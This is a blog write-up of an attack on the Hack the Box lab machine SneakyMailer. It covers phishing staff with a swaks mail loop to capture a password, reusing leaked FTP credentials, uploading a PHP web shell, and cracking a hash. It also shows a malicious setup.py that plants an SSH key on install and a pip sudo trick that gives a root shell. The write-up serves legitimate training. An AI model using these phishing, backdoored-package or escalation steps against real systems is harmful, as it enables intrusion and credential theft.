Hack the Box - SneakyMailer
Posted on November 28, 2020 • 7 minutes • 1440 words
Welcome back everyone! Today we are doing the Hack the Box machine - SneakyMailer. This is listed as a medium difficulty Linux machine. Let’s see what’s in store.
As always, we start with our normal nmap: nmap -sC -sV -p- -oA allscan 10.10.10.197
Here are our results:
Nmap scan report for 10.10.10.197
Host is up (0.052s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: CHILDREN THREAD=ORDEREDSUBJECT IDLE ACL2=UNION UTF8=ACCEPTA0001 UIDPLUS CAPABILITY ACL STARTTLS THREAD=REFERENCES IMAP4rev1 SORT completed NAMESPACE QUOTA ENABLE OK
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: CHILDREN THREAD=ORDEREDSUBJECT IDLE ACL2=UNION UTF8=ACCEPTA0001 UIDPLUS CAPABILITY ACL THREAD=REFERENCES IMAP4rev1 AUTH=PLAIN SORT completed NAMESPACE QUOTA ENABLE OK
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
There are some interesting ports here. We have a hostname of sneakycorp.htb being show, so we’ll add that to our hosts list and see what’s being hosted.
We are greeted with a dashboard of types. When we browse around it, we find another hostname, sneakymailer.htb. We’ll add that as well. We’ll start with some basic enumeration:
Command:
gobuster dir -u http://sneakycorp.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x php
We’ll also re-run this against the 8080 port. We don’t anything great back. When we browse the site, we have a large listing of email addresses. So we’ll take all of these and put them in a list.
Command:
curl http://sneakycorp.htb/team.php | grep '@' | sed 's/\(<td>\|<\/td>\)//g;s/|/\n/g' >> email.lst
Then clean up our list of spaces:
cat email.lst| sed -e 's/^[ \t]*//' >> clean_email.lst
Given we have such a large amount of email ports available we should try to see if we can spoof an email on the machine. We can test this by simply telneting to the port and sending a hail.
Command:
telnet sneakymailer.htb 25
EHLO

It looks like we can send un-authorized messages on the system. If you’ve had to thinker with SMTP before you might be familiar with Swaks . We’ll download this to our machine.
Command:
wget https://jetmore.org/john/code/swaks/files/swaks-20201014.0/swaks && chmod +x swaks
Now armed with a tool for sending emails and a list of emails, we should do just that. Send emails to those email’s we got, with a phishing link inside. In this case, the body of the email will just be some basic text we made in a file. The subject will be a link to our machine with a listener. Here is the basic command we’ll use to send an email.
Command:
swaks --from "it@sneakymailer.htb" --to "donnasnider@sneakymailer.htb" --server "10.10.10.197" --body emailbody --header "Subject: http://10.10.14.106"
But we don’t want to do this on every email account, so we’ll make a quick script. In this case we’ll just do it right in the shell:
Command:
while read mail; do swaks –-to $mail --from root --header "Subject: http://10.10.14.106" –-body emailbody –server 10.10.10.197 --ehlo debain; done < clean_email.lst
We want to ensure our listener is up as well:
Command:
nc -lvnp 80
There is also an example on how to loop using swaks in the --help command for the application. Eventually, we get back a response:

We can take this and toss it into burpsuite for decoding, or any other URL decoder you like. When we do, we get back our password.
firstName=Paul&lastName=Byrd&email=paulbyrd@sneakymailer.htb&password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht&rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Now that we have a password, we can try it against FTP. No dice. We’ll, we have an email password, let’s try to log into Paul’s email. There are a few email clients out there. Commonly Evolution is easy and fast to get.
Command:
apt install Evolution
Once installed we’ll create pauls account on the client. The wizard will guide us through most, we just want to ensure our settings are as such:


Once we’ve setup the account, it will attempt to login. We get a certificate erropr which is fine, we’ll accept it.

Now we can enter our password.

We get into the account. Not much here, just two sent emails. One is great for us. It tells us an account and password!

The other mail is a basic task. Now we didn’t see a respone from the admin about the password being changed, so it still might work. Let’s try.

They do indeed work for FTP! We see one folder, dev. Inside is some code for a site. We download some files and sift through them, nothing to great. However, what is interesting about this directory permissions is that we seem to have the ability to upload files to it. We’ll modify one of our PHP Shells and upload it to the dev directory.
Command:
ftp> put sh3ll.php

Now when you try to browse to this, you notice you cannot find the page. That’s because dev is a subdomain of sneakymailer. We could have found this by using something like wfuzz/ffuf or even nmap. So the URL we want to catch is actually http://dev.sneakycorp.htb/sh3ll.php. Although we are unable to browse to the URL, we can curl the path to our shell.

Next we can upgrade our shell to be more interactive. Let’s look around. First I’m going to grab a copy of linpeas and run it to see what that finds. Some interesting data comes back, like the .htpasswd for pypi.sneakycorp.htb. We’ll try to su to the developer account. It works.
Command:
su -u developer

Now with a shell as developer, we’ll re-run our enum script. We see pretty much the same things. What’s interesting about the network scan is that both accounts listening on localhost:5000.

When we curl it, we get back pypi response page.

Doing some research about pypiserver lets us know that it runs on 8080 by default. Sure enough, we browse to it and get the same response we did from curl. Now what? Well, we have that hash from our linpeas. We might as well try and crack it to see if it’s the same password as low.
Command:
john hash -w=/usr/share/wordlists/rockyou.txt

It is not the same password. Bummer. More research leads us to creating our own package that has a reverse shell in it. If we can get pypi to load it, we might be able to execute code. Here
is the documentation on how to create a package. It’s not that hard, but the short is we need a setup.py, .pypirc and a README.md.
It’s best to create these files locally and then get them onto the target.
Command:
touch README.me
Content of the setup.py:
from setuptools import setup
try:
with open ('/home/low/.ssh/authorized_keys', 'w+') as z:
z.writelines('ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDwAGc7soMw+exi0QO2RdhJ59eStMXASXKKppNGGxO9bdPzlJUVZ/OJHTB21yR5jsp8afJe5FD7r2vxsUlhO4wYzQV8ta+tiePnr1TcEfyjBobsGBhaKWCWannx9kMXYUfSJCADdYd5NcxXEWgyfUyMmvS9dhB8sv5pEvFlgk3gy1nCHkPmCmRk2AdaE2vhWTYclK5HgPnBP/ijIeC76H0gX/Vc3HwMj+68GxIVQHKJKvlz6YM5NK7tQom6rON8RLM4iBXT4Vzw2vXgGitwV0HGaPLw+e6IV1qNZtSSxeAhmwpqwp7c8VlBybrVvsquuIh44bTGDs6irkK9uW+SM0JiKYXkRvyDWfcKn/k0Hqqg9rSv5pqymhGUSwd4txJCRtvkJ960HnnZflVmeJGyet7k8FkyGaO1ipNNtCbld2gAB/4w5ZYAM54iWb3gSsfnPoTU+XWDI6i/I0KNrto9sXLOW/k7TQUEdFlTy2TZWIEkTSx9MGGmFeRZxvXNy36svGc= root@rootflag.io')
except:
setup(
name='',
packages=[''],
description='Shell Me',
version='1.0',
url='https://rootflag.io',
author='Lovecore',
author_email='nick@rootflag.io',
keywords=['pip','rootflag']
)
Content of the .pypirc file:
[distutils]
index-servers = local
[local]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
With these files, we’ll transfer them over to our target. Next we need to set our HOME variable so pypi looks to where we currently are for its repo data.
Command:
export HOME=/tmp/rootflag
Now we just register and upload our package.
Command:
python3 setup.py sdist register -r local upload -r local

We get a warning saying this method is depreciated, but we also get a response of 200. So if all went well, we should be able to SSH in as low.
Command:
ssh -i key low@sneakymailer.htb

We’re in! Now to snag our flag and start enumerating internally. As always we check our sudo -l first to see if we have some low hanging fruit. This time it seems we might. When we issue the command we see root ability on pip3. Some research
suggests
we can indeed use this to escalate.
Commands:
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF

There we have it, the root flag! This was a fun path in. Hopefully something was learned along the way. Feel free to send some respect my way if this helped you out!

